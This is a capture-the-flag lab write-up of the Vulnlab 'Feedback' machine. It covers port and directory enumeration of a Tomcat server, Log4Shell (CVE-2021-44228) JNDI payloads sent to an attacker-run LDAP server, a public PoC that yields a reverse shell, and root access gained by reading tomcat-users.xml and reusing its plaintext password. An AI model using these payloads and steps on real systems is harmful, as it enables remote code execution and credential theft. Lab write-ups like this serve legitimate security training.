Feedback - Vulnlab
Enumeration
Let's start by enumerate all TCP ports with nmap.
nmap -sCV -p- --min-rate 1000 -T4 10.10.73.184

I have SSH(port 22) and Tomcat(port 8080).
Let's explore Tomcat.
Tomcat - port 8080
http://10.10.73.184:8080/

I saw that Tomcat is running version 9.0.56 but i tried to use a POC and it didn't work it so let's look for hidden subdirectories with gobuster.
Find subdirectories - Gobuster
Let's look for hidden subdirectories.
gobuster dir -w /usr/share/dirb/wordlists/common.txt -u http://10.10.73.184:8080 -x php -b 404,403

On subdomains founded i get a interesting one called /feedback wich i will access it.
http://10.10.73.184:8080/feedback/
Feedback App
When i conclude with send button it shows a responses saying it was logged.

If i add { it doesn't responde so maybe it is a java app using log4J.
Log4J
Test - JNDI syntax
Using this site i can test if target website is vulnerable to log4J so for that i will use Burp Suite and capture the Send request.

Now let's add JNDI syntax so i can connect to my local machine.
nc -lvnp 4444
Let's URL encode ${jndi:ldap://10.8.4.12:4444/} and add on a input field.


Since it is vulnerable let's look for a POC.
Exploitation
Log4J - CVE-2021-44228
I found out this link about a POC that will setup the HTTP server and the LDAP server for you, and it will also create the payload that you can use to paste into the vulnerable parameter.
git clone https://github.com/kozmer/log4j-shell-poc.git
cd log4j-shell-poc
python3 -m venv venv
source venv/bin/activate
pip install -r requirements.txt
I need to install JDK 1.8.0_20 on the same folder so let's do it.
wget https://download.oracle.com/otn/java/jdk/8u20-b26/jdk-8u20-linux-x64.tar.gz
tar -xzf tar -xzf jdk-8u202-linux-x64.tar.gz
Let's initate a listener and execute POC.
nc -lvnp 4444
python3 poc.py --userip 10.8.4.12 --webport 8080 --lport 4444


Let's URL encode ${jndi:ldap://10.8.4.12:1389/a} and add on http request.

Privilege Escalation

Let's upgrade to a TTY shell.
python3 -c 'import pty;pty.spawn("/bin/bash");'
Tomcat credentials
I lookup for Tomcat credential folder path and i foundout that its located on $TOMCAT_HOME/conf/tomcat-users.xml and so i searched for it.
cd /opt/tomcat/conf
ls -la
cat tomcat-users.xml

I foundout some credentials wich i tried to login as root using password H2RR3rGDrbAnPxWa and it worked.
su root
H2RR3rGDrbAnPxWa

Let's get root flag.
cd /root
ls -la